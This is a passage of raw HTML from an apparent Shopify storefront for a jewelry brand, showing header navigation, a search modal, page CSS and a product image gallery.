                                <ul id="HeaderMenu-SubMenuList-11" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/classic-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Earring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Ring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Necklace
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fine Jewelry</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Gold Collection
                              </a></li><li><a href="/collections/fine-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Necklaces
                              </a></li><li><a href="/collections/18k-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Earrings
                              </a></li><li><a href="/collections/18k-rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Rings
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Gift Guides</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Love
                              </a></li><li><a href="/collections/to-mother" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Mother
                              </a></li><li><a href="/collections/graduation" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Graduation
                              </a></li><li><a href="/collections/get-well-soon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Get Well Soon
                              </a></li><li><a href="/collections/happy-birthday" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Happy Birthday
                              </a></li><li><a href="/collections/one-in-a-million" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One in a Million
                              </a></li><li><a href="/collections/to-my-bridesmaids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To My Bridesmaids
                              </a></li><li><a href="/collections/personalized-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Personalized Gifts
                              </a></li><li><a href="/collections/under-50" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Under $50
                              </a></li><li><a href="/products/gift-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Cards
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About Us</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/our-story" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Our Story
                              </a></li><li><a href="/pages/press" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Press
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="https://felixz.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order ⛟</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg class="icon icon-cart-empty" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" fill="none">
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Bag</span></a>
                    <a href="/pages/swym-wishlist" class="header__icon heart-svg  link focus-inset small-hide">
          <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 width="800px" height="800px" viewBox="0 0 37 32" enable-background="new 0 0 37 32" xml:space="preserve">
<g>
	<path fill="#000" d="M27,0c-2.476,0-4.856,0.921-6.704,2.595C19.594,3.23,18.993,3.952,18.5,4.749
		c-0.493-0.797-1.094-1.519-1.796-2.155C14.856,0.921,12.476,0,10,0C4.486,0,0,4.486,0,10c0,3.722,1.158,6.66,3.871,9.825
		c3.942,4.6,13.919,11.62,14.342,11.917c0.086,0.061,0.187,0.091,0.287,0.091s0.201-0.03,0.287-0.091
		c0.423-0.297,10.4-7.317,14.343-11.917C35.842,16.66,37,13.722,37,10C37,4.486,32.514,0,27,0z M32.371,19.175
		C28.876,23.251,20.191,29.516,18.5,30.72c-1.691-1.204-10.376-7.469-13.87-11.545C2.085,16.206,1,13.462,1,10c0-4.963,4.038-9,9-9
		c2.227,0,4.37,0.829,6.032,2.335c0.838,0.76,1.518,1.656,2.02,2.664c0.17,0.34,0.726,0.34,0.896,0
		c0.502-1.008,1.182-1.904,2.02-2.663C22.63,1.829,24.773,1,27,1c4.962,0,9,4.037,9,9C36,13.462,34.915,16.206,32.371,19.175z"/>
</g>
</svg>
         
        </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Felix Z Designs",
    
      "logo": "https:\/\/felixz.com\/cdn\/shop\/files\/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792\u0026width=279",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/FELIXZDESIGNS\/",
      "",
      "https:\/\/www.instagram.com\/felixzdesigns\/",
      "https:\/\/www.tiktok.com\/@felixzdesigns",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/felixz.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15927043719231__main" class="shopify-section section"><style>
    .product-form__input{
  display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .main-ft-b{
        display: flex;
    align-items: center;
    font-weight: bold;

  }
  .my-dash-ft{
    margin-top: -6px;
  }
fieldset.product-form__input .form__label {
    margin-bottom:10px !important;
  }
  .my-sp-wlb{
    border: 1px solid;
    padding: 10px;
    margin: 0 5px 0px 0px;
  }
  .swym-btn-container .swym-button:after {
 
    font-size: 20px !important;
  }
  .block-span{
    border: 1px solid rgb(170, 170, 170);
    border-radius: 100%;
    padding: 2px 2px;
    margin: 3px;
  }
  .product-form__input input[type='radio']:checked + .block-span {
  border: 1px solid black;
}
  .my-value{
        font-weight: 600;
  }
  variant-radios {
    max-width: 100% !important;
}
  .my-sp-lb{
    border-radius: 100% !important;
    padding:4px 14px !important;
    border: 1px solid white !important;
}
  .product-form__input input[type='radio']:checked + label{
    border: 1px solid #777070 !important;
  }
  variant-radios, variant-selects {
    display: block !important;
  }

  .product__info-container .review-img{
      margin-top: -20px;
    margin-left: -5px;
}
  .review-img img{
       width: 120px;
    display: flex;
    align-items: center;
  }
    .review-img{
    display: flex;
    align-items: center;
  }
  .review-img h2{
    font-size: 16px;
  }
 .ancher{
       text-decoration: none;
 }
  #SI_trigger{
    margin-top: 0px !important;
  }
  .accordion{
        margin: 1.5rem 0 !important; 
}
  .swym-button-bar{
      margin-right: 0px;
  }
  
</style>


<section
  id="MainProduct-template--15927043719231__main"
  class="page-width section-template--15927043719231__main-padding"
  data-section="template--15927043719231__main"
>
  <link href="//felixz.com/cdn/shop/t/65/assets/section-main-product.css?v=140389719329001648801733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rating.css?v=24573085263941240431733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-deferred-media.css?v=54092797763792720131733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__main-padding {
      padding-top: 12px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15927043719231__main-padding {
        padding-top: 16px;
        padding-bottom: 36px;
      }
    }</style><script src="//felixz.com/cdn/shop/t/65/assets/product-form.js?v=24702737604959294451733836429" defer="defer"></script>
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery
        id="MediaGallery-template--15927043719231__main"
        role="region"
        
          class="product__media-gallery"
        
        aria-label="Gallery Viewer"
        data-desktop-layout="thumbnail_slider"
      >
        <div id="GalleryStatus-template--15927043719231__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--15927043719231__main" class="slider-mobile-gutter">
          <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15927043719231__main">
            Skip to product information
          </a>
          <ul
            id="Slider-Gallery-template--15927043719231__main"
            class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
            role="list"
          ><li
                id="Slide-template--15927043719231__main-8010379264063"
                class="product__media-item grid__item slider__slide is-active"
                data-media-id="template--15927043719231__main-8010379264063"
              >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8010379264063">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li
                  id="Slide-template--15927043719231__main-8010379165759"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8010379165759"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8010379165759">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-8010379198527"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8010379198527"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
